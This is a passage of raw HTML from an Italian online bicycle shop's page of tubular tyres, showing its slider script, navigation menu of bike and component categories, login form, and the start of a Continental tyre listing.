						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tp-widget-rating {
    font-size: 20px !important;
}
.tp-widget-logo {
    width: 100px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-621f3304065b5 .list-icon {color: #333333;}
#wd-621f32f75795a .list-icon {color: #333333;}
#wd-61f40df9598ed .list-icon {color: #333333;}
#wd-628ca4c1e2321 .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_tag term-tubolari term-412 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet dropdowns-color-light wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

  <div class="header__top container-fluid">
    <div class="container">
      <div class="row">
        <div class="col-md-6 header__top-right">
          <img src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Schipping-box_light.svg">
          <p>SPEDIZIONE GRATUITA PER ORDINI SUPERIORI A €100</p>
        </div>
        <div class="col-md-6">
          <form role="search" method="get" class="searchform " action="https://www.chiericibikes.it/" _lpchecked="1">
            <input type="text" class="s" placeholder="Cosa stai cercando?" value="" name="s" aria-label="Cosa stai cercando?" title="Cosa stai cercando?">
            <input type="hidden" name="post_type" value="product">
                      <button type="submit" class="searchsubmit">
              <span>
                Cerca						</span>
                        </button>
          </form>
        </div>
      </div>
    </div>
  </div>

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.chiericibikes.it/" class="wd-logo wd-main-logo" rel="home">
		<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" style="max-width:175px;" decoding="async" fetchpriority="high" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7144 item-level-0 menu-simple-dropdown wd-event-hover"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7147 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Biciclette</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-light">
	<li id="menu-item-7984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/bambino/" class="woodmart-nav-link">Bambino</a></li>
	<li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/city/" class="woodmart-nav-link">City</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/e-bike/" class="woodmart-nav-link">E-bike</a></li>
	<li id="menu-item-7991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/ibride/" class="woodmart-nav-link">Ibride</a></li>
	<li id="menu-item-7992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/mtb-biciclette/" class="woodmart-nav-link">MTB Biciclette</a></li>
	<li id="menu-item-7994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/strada-biciclette/" class="woodmart-nav-link">Strada Biciclette</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7145 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Componenti</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-light">
	<li id="menu-item-7998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7998 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/catene/" class="woodmart-nav-link">Catene</a></li>
	<li id="menu-item-7995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7995 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/cambi-posteriori/" class="woodmart-nav-link">Cambi posteriori</a></li>
	<li id="menu-item-7996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/camere/" class="woodmart-nav-link">Camere</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7997 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/canotti-telescopici/" class="woodmart-nav-link">Canotti telescopici MTB</a></li>
	<li id="menu-item-7999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7999 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/comandi-cambio/" class="woodmart-nav-link">Comandi cambio</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8000 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/deragliatori-anteriori/" class="woodmart-nav-link">Deragliatori anteriori</a></li>
	<li id="menu-item-8001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8001 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" class="woodmart-nav-link">Dischi / Rotori</a></li>
	<li id="menu-item-8002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8002 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/forcelle-e-ammortizzatori/" class="woodmart-nav-link">Forcelle e Ammortizzatori</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8003 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" class="woodmart-nav-link">Gomme / Copertoni / Tubolari</a></li>
	<li id="menu-item-8004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8004 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/guarniture/" class="woodmart-nav-link">Guarniture</a></li>
	<li id="menu-item-8005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/impianti-frenanti/" class="woodmart-nav-link">Impianti frenanti</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8006 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manopole/" class="woodmart-nav-link">Manopole</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manubri-pieghe/" class="woodmart-nav-link">Manubri / Pieghe</a></li>
	<li id="menu-item-8008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/nastri-manubrio/" class="woodmart-nav-link">Nastri manubrio</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8009 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/pedali/" class="woodmart-nav-link">Pedali</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8010 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/reggisella-e-canotti/" class="woodmart-nav-link">Reggisella e Canotti Fissi</a></li>
	<li id="menu-item-8011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8011 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" class="woodmart-nav-link">Ruote</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote-libere-pignoni/" class="woodmart-nav-link">Ruote libere / Pignoni</a></li>
	<li id="menu-item-8013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8013 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" class="woodmart-nav-link">Selle</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7148 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Varie</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8014 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/componentistica-varia/" class="woodmart-nav-link">COMPONENTISTICA VARIA</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/" class="woodmart-nav-link">MANUTENZIONE</a></li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8016 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/pastiglie-disco/" class="woodmart-nav-link">PASTIGLIE DISCO</a></li>
	<li id="menu-item-8017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/rulli/" class="woodmart-nav-link">RULLI</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7146 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessori</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8018 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/ciclocomputer/" class="woodmart-nav-link">CICLOCOMPUTER</a></li>
	<li id="menu-item-8019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8019 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/fanali/" class="woodmart-nav-link">FANALI</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">Abbigliamento</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/maglie/" class="woodmart-nav-link">Maglie</a></li>
	<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/calze/" class="woodmart-nav-link">Calze</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/copriscarpe/" class="woodmart-nav-link">Copriscarpe</a></li>
	<li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/" class="woodmart-nav-link">Gambali</a></li>
	<li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/giubbini/" class="woodmart-nav-link">Giubbini</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/vintage/" class="woodmart-nav-link"><span class="nav-link-text">Vintage</span></a></li>
<li id="menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/faqs/" class="woodmart-nav-link"><span class="nav-link-text">Faq’s</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
			<a href="https://www.chiericibikes.it/mio-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.chiericibikes.it/mio-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.chiericibikes.it/mio-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7a507ed2f4" /><input type="hidden" name="_wp_http_referer" value="/tag-prodotto/tubolari/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.chiericibikes.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://www.chiericibikes.it/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.chiericibikes.it/carrello/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.chiericibikes.it/" class="wd-logo wd-main-logo" rel="home">
		<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" style="max-width:138px;" decoding="async" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />	</a>
					<a href="https://www.chiericibikes.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener">
	<a href="https://www.chiericibikes.it/carrello/" title="Shopping cart">
		<span class="wd-tools-icon">
							<img width="28" height="28" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg" class="wd-custom-icon" alt="" decoding="async" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 1536w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 2048w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 28w" sizes="(max-width: 28px) 100vw, 28px" />												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn without-title title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
										
								
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline hasno-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://www.chiericibikes.it/negozio/">
				<span class="nav-link-summary">
					<span class="nav-link-text">All</span>
					<span class="nav-link-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-582  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" ><span class="nav-link-summary"><span class="nav-link-text">Abbigliamento</span></span></a>
</li>
	<li class="cat-item cat-item-48  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/accessori/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Accessori</span></span></a>
</li>
	<li class="cat-item cat-item-76  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Biciclette</span></span></a>
</li>
	<li class="cat-item cat-item-302  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/canotti-fissi/" ><span class="nav-link-summary"><span class="nav-link-text">Canotti Fissi</span></span></a>
</li>
	<li class="cat-item cat-item-743 "><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/cavalletti/" ><span class="nav-link-summary"><span class="nav-link-text">Cavalletti</span></span></a>
</li>
	<li class="cat-item cat-item-60  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/componenti/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Componenti</span></span></a>
</li>
	<li class="cat-item cat-item-55  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/varie/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Varie</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/vintage/" ><span class="nav-link-summary"><span class="nav-link-text">Vintage</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.chiericibikes.it" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> Products tagged &ldquo;tubolari&rdquo;</span></nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 6 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 first  type-product post-8784 status-publish instock product_cat-gomme-copertoni-tubolari product_cat-strada-gomme product_tag-28x22 product_tag-competition product_tag-continental product_tag-nero product_tag-tubolare product_tag-tubolari has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8784">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/tubolare-corsa-competition-28x22-nero-continental/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-7%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/continental_competition-tubular-corsa-28-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/continental_competition-tubular-corsa-28-430x430.webp 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/continental_competition-tubular-corsa-28-150x150.webp 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/continental_competition-tubular-corsa-28-600x600.webp 600w, https://www.chiericibikes.it/wp-content/uploads/2022/03/continental_competition-tubular-corsa-28-300x300.webp 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/continental_competition-tubular-corsa-28.webp 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/tubolare-corsa-competition-28x22-nero-continental/">
					<img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-83063-pb6518-3-add2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-83063-pb6518-3-add2-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-83063-pb6518-3-add2-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-83063-pb6518-3-add2-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/600x600-83063-pb6518-3-add2.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="/tag-prodotto/tubolari/?add-to-cart=8784" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8784" data-product_sku="0196138" aria-label="Add to cart: &ldquo;Tubolare COMPETITION 28&quot;X22  Nero Continental&rdquo;" rel="nofollow" data-success_message="&ldquo;Tubolare COMPETITION 28&quot;X22  Nero Continental&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/tubolare-corsa-competition-28x22-nero-continental/"
					class="open-quick-view quick-view-button"
					data-id="8784">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="548d19020c" data-product-id="8784" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/tubolare-corsa-competition-28x22-nero-continental/">Tubolare COMPETITION 28&#8243;X22  Nero Continental</a></h3>		<div class="wd-product-cats">
